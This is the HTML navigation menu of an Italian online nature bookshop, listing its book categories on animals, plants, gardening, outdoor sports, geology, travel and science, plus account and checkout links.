<a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html">
<span>Felini</span>
</a>
</li><li class="level2 nav-2-2-10">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html">
<span>Ungulati</span>
</a>
</li><li class="level2 nav-2-2-11">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html">
<span>Orsi</span>
</a>
</li><li class="level2 nav-2-2-12">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html">
<span>Scimmie e Primati</span>
</a>
</li><li class="level2 nav-2-2-13">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html">
<span>Cetacei</span>
</a>
</li><li class="level2 nav-2-2-14">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html">
<span>Pipistrelli</span>
</a>
</li><li class="level2 nav-2-2-15">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html">
<span>Lupi e volpi</span>
</a>
</li><li class="level2 nav-2-2-16">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html">
<span>Roditori</span>
</a>
</li><li class="level2 nav-2-2-17">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html">
<span>Pinnipedi</span>
</a>
</li><li class="level2 nav-2-2-18">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html">
<span>Insettivori</span>
</a>
</li><li class="level2 nav-2-2-19 last">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html">
<span>Mammiferi field guides</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-3 parent">
<a href="https://www.libreriadellanatura.com/animali/uccelli.html">
<span>Uccelli</span>
</a>
<ul class="level1">
<li class="level2 nav-2-3-20 first">
<a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html">
<span>Pappagalli</span>
</a>
</li><li class="level2 nav-2-3-21">
<a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html">
<span>Uccelli da gabbia e da voliera</span>
</a>
</li><li class="level2 nav-2-3-22">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html">
<span>Ornitologia</span>
</a>
</li><li class="level2 nav-2-3-23">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html">
<span>Ornitologia field guides</span>
</a>
</li><li class="level2 nav-2-3-24">
<a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html">
<span>Birdwatching</span>
</a>
</li><li class="level2 nav-2-3-25">
<a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html">
<span>Rapaci</span>
</a>
</li><li class="level2 nav-2-3-26">
<a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html">
<span>Falconeria</span>
</a>
</li><li class="level2 nav-2-3-27 last">
<a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html">
<span>Canti uccelli</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-4 parent">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html">
<span>Rettili e anfibi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-4-28 first last">
<a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html">
<span>Tartarughe</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-5 parent">
<a href="https://www.libreriadellanatura.com/animali/zoologia.html">
<span>Zoologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-5-29 first">
<a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html">
<span>Fauna</span>
</a>
</li><li class="level2 nav-2-5-30">
<a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html">
<span>Guide naturalistiche</span>
</a>
</li><li class="level2 nav-2-5-31">
<a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html">
<span>Storia naturale</span>
</a>
</li><li class="level2 nav-2-5-32">
<a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html">
<span>Bestiari</span>
</a>
</li><li class="level2 nav-2-5-33 last">
<a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html">
<span>Tassidermia</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-6">
<a href="https://www.libreriadellanatura.com/animali/dinosauri.html">
<span>Dinosauri</span>
</a>
</li><li class="level1 nav-2-7">
<a href="https://www.libreriadellanatura.com/animali/microrganismi.html">
<span>Microrganismi</span>
</a>
</li><li class="level1 nav-2-8">
<a href="https://www.libreriadellanatura.com/animali/aracnidi.html">
<span>Aracnidi</span>
</a>
</li><li class="level1 nav-2-9 parent">
<a href="https://www.libreriadellanatura.com/animali/entomologia.html">
<span>Entomologia</span>
</a>
<ul class="level1">
<li class="level2 nav-2-9-34 first">
<a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html">
<span>Insetti</span>
</a>
</li><li class="level2 nav-2-9-35 last">
<a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html">
<span>Farfalle</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-10">
<a href="https://www.libreriadellanatura.com/animali/invertebrati.html">
<span>Invertebrati</span>
</a>
</li><li class="level1 nav-2-11">
<a href="https://www.libreriadellanatura.com/animali/pesci.html">
<span>Pesci</span>
</a>
</li><li class="level1 nav-2-12">
<a href="https://www.libreriadellanatura.com/animali/crostacei.html">
<span>Crostacei</span>
</a>
</li><li class="level1 nav-2-13">
<a href="https://www.libreriadellanatura.com/animali/squali.html">
<span>Squali</span>
</a>
</li><li class="level1 nav-2-14">
<a href="https://www.libreriadellanatura.com/animali/conchiglie.html">
<span>Conchiglie</span>
</a>
</li><li class="level1 nav-2-15">
<a href="https://www.libreriadellanatura.com/animali/terrario.html">
<span>Terrario</span>
</a>
</li><li class="level1 nav-2-16 last">
<a href="https://www.libreriadellanatura.com/animali/etologia.html">
<span>Etologia</span>
</a>
</li>
</ul>
</li><li class="level0 nav-3 active level-top parent">
<a href="https://www.libreriadellanatura.com/piante.html" class="level-top">
<span>Vegetali</span>
</a>
<ul class="level0">
<li class="level1 nav-3-1 first parent">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html">
<span>Alberi e piante</span>
</a>
<ul class="level1">
<li class="level2 nav-3-1-1 first">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html">
<span>Piante aromatiche</span>
</a>
</li><li class="level2 nav-3-1-2">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html">
<span>Piante grasse e succulente</span>
</a>
</li><li class="level2 nav-3-1-3">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html">
<span>Alberi arbusti rampicanti</span>
</a>
</li><li class="level2 nav-3-1-4">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html">
<span>Piante acquatiche</span>
</a>
</li><li class="level2 nav-3-1-5">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html">
<span>Graminacee</span>
</a>
</li><li class="level2 nav-3-1-6">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html">
<span>Piante tintorie</span>
</a>
</li><li class="level2 nav-3-1-7">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html">
<span>Piante medicinali</span>
</a>
</li><li class="level2 nav-3-1-8">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html">
<span>Cacciatori di piante</span>
</a>
</li><li class="level2 nav-3-1-9">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html">
<span>Piante perenni e bulbose</span>
</a>
</li><li class="level2 nav-3-1-10">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html">
<span>Piante alpine e rocciose</span>
</a>
</li><li class="level2 nav-3-1-11">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html">
<span>Foreste</span>
</a>
</li><li class="level2 nav-3-1-12">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html">
<span>Foreste tropicali</span>
</a>
</li><li class="level2 nav-3-1-13">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html">
<span>Palme e cicadacee</span>
</a>
</li><li class="level2 nav-3-1-14">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html">
<span>Bambu</span>
</a>
</li><li class="level2 nav-3-1-15">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html">
<span>Felci muschi licheni</span>
</a>
</li><li class="level2 nav-3-1-16">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html">
<span>Piante tropicali e carnivore</span>
</a>
</li><li class="level2 nav-3-1-17">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html">
<span>Piante in vaso e da interno</span>
</a>
</li><li class="level2 nav-3-1-18 last">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html">
<span>Bonsai</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-2 parent">
<a href="https://www.libreriadellanatura.com/piante/fiori.html">
<span>Fiori</span>
</a>
<ul class="level1">
<li class="level2 nav-3-2-19 first">
<a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html">
<span>Composizioni floreali</span>
</a>
</li><li class="level2 nav-3-2-20">
<a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html">
<span>Orchidee</span>
</a>
</li><li class="level2 nav-3-2-21">
<a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html">
<span>Fiori  A-Z</span>
</a>
</li><li class="level2 nav-3-2-22 last">
<a href="https://www.libreriadellanatura.com/piante/fiori/rose.html">
<span>Rose</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-3 parent">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html">
<span>Frutti ed ortaggi</span>
</a>
<ul class="level1">
<li class="level2 nav-3-3-23 first">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html">
<span>Agrumi</span>
</a>
</li><li class="level2 nav-3-3-24">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html">
<span>Agriturismo</span>
</a>
</li><li class="level2 nav-3-3-25">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html">
<span>Piante alimentari e velenose</span>
</a>
</li><li class="level2 nav-3-3-26">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html">
<span>Olivicoltura</span>
</a>
</li><li class="level2 nav-3-3-27">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html">
<span>Orto</span>
</a>
</li><li class="level2 nav-3-3-28">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html">
<span>Frutta e frutticoltura</span>
</a>
</li><li class="level2 nav-3-3-29">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html">
<span>Prodotti biologici</span>
</a>
</li><li class="level2 nav-3-3-30 last">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html">
<span>Vino e viticoltura distillati</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-4">
<a href="https://www.libreriadellanatura.com/piante/funghi.html">
<span>Funghi</span>
</a>
</li><li class="level1 nav-3-5">
<a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html">
<span>Flora spontanea</span>
</a>
</li><li class="level1 nav-3-6 last">
<a href="https://www.libreriadellanatura.com/piante/botanica.html">
<span>Botanica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-4 level-top parent">
<a href="https://www.libreriadellanatura.com/giardini.html" class="level-top">
<span>Giardini e giardinaggio</span>
</a>
<ul class="level0">
<li class="level1 nav-4-1 first">
<a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html">
<span>Letteratura verde</span>
</a>
</li><li class="level1 nav-4-2">
<a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html">
<span>Storia del giardino</span>
</a>
</li><li class="level1 nav-4-3">
<a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html">
<span>Progettazione giardini</span>
</a>
</li><li class="level1 nav-4-4">
<a href="https://www.libreriadellanatura.com/giardini/giardini.html">
<span>Giardini</span>
</a>
</li><li class="level1 nav-4-5">
<a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html">
<span>Giardini acquatic.giappon.rocc</span>
</a>
</li><li class="level1 nav-4-6">
<a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html">
<span>Giardinaggio</span>
</a>
</li><li class="level1 nav-4-7">
<a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html">
<span>Piante all ombra</span>
</a>
</li><li class="level1 nav-4-8">
<a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html">
<span>Tappeti erbosi</span>
</a>
</li><li class="level1 nav-4-9">
<a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html">
<span>Piante e giardini mediterranei</span>
</a>
</li><li class="level1 nav-4-10">
<a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html">
<span>Innesti e potatura</span>
</a>
</li><li class="level1 nav-4-11">
<a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html">
<span>Strutture e arredi per giardini</span>
</a>
</li><li class="level1 nav-4-12">
<a href="https://www.libreriadellanatura.com/giardini/piscine.html">
<span>Piscine</span>
</a>
</li><li class="level1 nav-4-13">
<a href="https://www.libreriadellanatura.com/giardini/labirinti.html">
<span>Labirinti</span>
</a>
</li><li class="level1 nav-4-14 last">
<a href="https://www.libreriadellanatura.com/giardini/laghetti.html">
<span>Laghetti</span>
</a>
</li>
</ul>
</li><li class="level0 nav-5 level-top">
<a href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html" class="level-top">
<span>Paesaggistica - Verde urbano</span>
</a>
</li><li class="level0 nav-6 level-top parent">
<a href="https://www.libreriadellanatura.com/agricoltura.html" class="level-top">
<span>Agricoltura</span>
</a>
<ul class="level0">
<li class="level1 nav-6-1 first">
<a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html">
<span>Malattie delle piante</span>
</a>
</li><li class="level1 nav-6-2 last">
<a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html">
<span>Vivaistica e forestale</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 level-top parent">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html" class="level-top">
<span>Fauna e flora acquatica</span>
</a>
<ul class="level0">
<li class="level1 nav-7-1 first">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html">
<span>Alghe</span>
</a>
</li><li class="level1 nav-7-2">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html">
<span>Mare</span>
</a>
</li><li class="level1 nav-7-3">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html">
<span>Biologia marina</span>
</a>
</li><li class="level1 nav-7-4">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html">
<span>Immersioni</span>
</a>
</li><li class="level1 nav-7-5">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html">
<span>Acquario</span>
</a>
</li><li class="level1 nav-7-6 last">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html">
<span>Flora e fauna acquatica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 level-top parent">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html" class="level-top">
<span>Montagna, escursioni, sport</span>
</a>
<ul class="level0">
<li class="level1 nav-8-1 first">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html">
<span>Sci &amp; Sport invernali</span>
</a>
</li><li class="level1 nav-8-2">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html">
<span>Caccia</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html">
<span>PESCA</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html">
<span>GOLF</span>
</a>
</li><li class="level1 nav-8-5">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html">
<span>Sport</span>
</a>
</li><li class="level1 nav-8-6">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html">
<span>Letteratura montagna</span>
</a>
</li><li class="level1 nav-8-7">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html">
<span>BICI &amp; MOUNTAIN BIKE</span>
</a>
</li><li class="level1 nav-8-8">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html">
<span>ALPINISMO</span>
</a>
</li><li class="level1 nav-8-9">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html">
<span>ESCURSIONI ED ITINERARI</span>
</a>
</li><li class="level1 nav-8-10">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html">
<span>MONTAGNA</span>
</a>
</li><li class="level1 nav-8-11 last">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html">
<span>CARTINE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-9 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali.html" class="level-top">
<span>Natura e geografia</span>
</a>
<ul class="level0">
<li class="level1 nav-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html">
<span>AMBIENTE</span>
</a>
</li><li class="level1 nav-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html">
<span>BIODIVERSITA</span>
</a>
</li><li class="level1 nav-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html">
<span>ZONE UMIDE</span>
</a>
</li><li class="level1 nav-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html">
<span>OSSERVAZIONI NATURALISTICHE</span>
</a>
</li><li class="level1 nav-9-5">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html">
<span>ECOLOGIA</span>
</a>
</li><li class="level1 nav-9-6">
<a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html">
<span>SALINE</span>
</a>
</li><li class="level1 nav-9-7">
<a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html">
<span>CLIMA E METEOROLOGIA</span>
</a>
</li><li class="level1 nav-9-8">
<a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html">
<span>LETTERATURA NATURALISTICA</span>
</a>
</li><li class="level1 nav-9-9 parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html">
<span>Geografia</span>
</a>
<ul class="level1">
<li class="level2 nav-9-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html">
<span>ATLANTI</span>
</a>
</li><li class="level2 nav-9-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html">
<span>ISOLE</span>
</a>
</li><li class="level2 nav-9-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html">
<span>DESERTI</span>
</a>
</li><li class="level2 nav-9-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html">
<span>ASTRONOMIA E UNIVERSO</span>
</a>
</li><li class="level2 nav-9-9-5 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html">
<span>FIUMI E LAGHI</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-10 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html">
<span>PARCHI E AREE PROTETTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-10 level-top parent">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html" class="level-top">
<span>Fotografia e illustrazione</span>
</a>
<ul class="level0">
<li class="level1 nav-10-1 first">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html">
<span>VIDEO</span>
</a>
</li><li class="level1 nav-10-2">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html">
<span>ILLUSTRAZIONI DI ANIMALI</span>
</a>
</li><li class="level1 nav-10-3">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html">
<span>ILLUSTRAZIONE BOTANICA</span>
</a>
</li><li class="level1 nav-10-4 last">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html">
<span>FOTOGRAFIA NATURALISTICA</span>
</a>
</li>
</ul>
</li><li class="level0 nav-11 level-top parent">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html" class="level-top">
<span>Cura del corpo e dello spirito</span>
</a>
<ul class="level0">
<li class="level1 nav-11-1 first">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html">
<span>MUSICOTERAPIA</span>
</a>
</li><li class="level1 nav-11-2">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html">
<span>COSMESI NATURALE</span>
</a>
</li><li class="level1 nav-11-3">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html">
<span>TECNICHE DI MASSAGGIO</span>
</a>
</li><li class="level1 nav-11-4">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html">
<span>ATTIVITA FISICA</span>
</a>
</li><li class="level1 nav-11-5">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html">
<span>YOGA</span>
</a>
</li><li class="level1 nav-11-6">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html">
<span>FLORITERAPIA</span>
</a>
</li><li class="level1 nav-11-7">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html">
<span>CURA DELLO SPIRITO</span>
</a>
</li><li class="level1 nav-11-8 last">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html">
<span>MEDICINA ALTERNATIVA E SALUTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-12 level-top parent">
<a href="https://www.libreriadellanatura.com/geologia.html" class="level-top">
<span>Geologia</span>
</a>
<ul class="level0">
<li class="level1 nav-12-1 first">
<a href="https://www.libreriadellanatura.com/geologia/speleologia.html">
<span>SPELEOLOGIA</span>
</a>
</li><li class="level1 nav-12-2">
<a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html">
<span>Scienze della terra</span>
</a>
</li><li class="level1 nav-12-3">
<a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html">
<span>MINERALI E ROCCE</span>
</a>
</li><li class="level1 nav-12-4">
<a href="https://www.libreriadellanatura.com/geologia/paleontologia.html">
<span>PALEONTOLOGIA</span>
</a>
</li><li class="level1 nav-12-5 last">
<a href="https://www.libreriadellanatura.com/geologia/fossili.html">
<span>FOSSILI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-13 level-top parent">
<a href="https://www.libreriadellanatura.com/viaggi.html" class="level-top">
<span>Viaggi</span>
</a>
<ul class="level0">
<li class="level1 nav-13-1 first">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html">
<span>VIAGGI E GUIDE</span>
</a>
</li><li class="level1 nav-13-2 last">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html">
<span>VIAGGI E SCOPERTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-14 level-top">
<a href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html" class="level-top">
<span>Ragazzi</span>
</a>
</li><li class="level0 nav-15 level-top">
<a href="https://www.libreriadellanatura.com/milano.html" class="level-top">
<span>Milano</span>
</a>
</li><li class="level0 nav-16 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze.html" class="level-top">
<span>Scienze</span>
</a>
<ul class="level0">
<li class="level1 nav-16-1 first">
<a href="https://www.libreriadellanatura.com/scienze/antropologia.html">
<span>ANTROPOLOGIA</span>
</a>
</li><li class="level1 nav-16-2">
<a href="https://www.libreriadellanatura.com/scienze/scienza.html">
<span>SCIENZA</span>
</a>
</li><li class="level1 nav-16-3">
<a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html">
<span>EVOLUZIONISMO</span>
</a>
</li><li class="level1 nav-16-4">
<a href="https://www.libreriadellanatura.com/scienze/biologia.html">
<span>BIOLOGIA</span>
</a>
</li><li class="level1 nav-16-5 last">
<a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html">
<span>ORGANISMI GENETIC. MODIFICATI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-17 level-top">
<a href="https://www.libreriadellanatura.com/archeologia.html" class="level-top">
<span>Archeologia</span>
</a>
</li><li class="level0 nav-18 level-top">
<a href="https://www.libreriadellanatura.com/apicoltura.html" class="level-top">
<span>Apicoltura</span>
</a>
</li><li class="level0 nav-19 level-top">
<a href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html" class="level-top">
<span>Alimentazione, dietetica e cucina</span>
</a>
</li><li class="level0 nav-20 level-top">
<a href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html" class="level-top">
<span>Architettura bio-ecologica</span>
</a>
</li><li class="level0 nav-21 level-top">
<a href="https://www.libreriadellanatura.com/cd-e-dvd.html" class="level-top">
<span>CD e  DVD</span>
</a>
</li><li class="level0 nav-22 level-top">
<a href="https://www.libreriadellanatura.com/narrativa.html" class="level-top">
<span>Narrativa</span>
</a>
</li><li class="level0 nav-23 level-top">
<a href="https://www.libreriadellanatura.com/calendari-e-agende.html" class="level-top">
<span>Calendari, agende, stationary, gift cards</span>
</a>
</li><li class="level0 nav-24 level-top">
<a href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html" class="level-top">
<span>Ecologia e ambiente</span>
</a>
</li><li class="level0 nav-25 level-top">
<a href="https://www.libreriadellanatura.com/ebook.html" class="level-top">
<span>Ebook</span>
</a>
</li><li class="level0 nav-26 level-top last">
<a href="https://www.libreriadellanatura.com/calendari-e-agende-1.html" class="level-top">
<span>Calendari e agende</span>
</a>
</li>      

  </ul> <!--mobile-menu-->
          <div class="top-links">
            <div class="lang-curr">
              





     
              


 



            </div><!--lang-curr-->
            <ul class="links">
              <li><a href="https://www.libreriadellanatura.com/customer/account/" title="Il mio account">Il mio account</a></li>
              <li><a href="https://www.libreriadellanatura.com/wishlist/" title="Wishlist">Wishlist</a></li>
                              <li><a href="https://www.libreriadellanatura.com/checkout/onepage/" title="Checkout">Checkout</a></li>
                            <li><a href="https://www.libreriadellanatura.com/blog" title="Blog"><span>Blog</span></a></li>
                              <li class="last"><a href="https://www.libreriadellanatura.com/customer/account/login/" title="Accedi"><span>Accedi</span></a></li>
                                        </ul>
          </div><!--top-links-->
</div>

</body>
</html>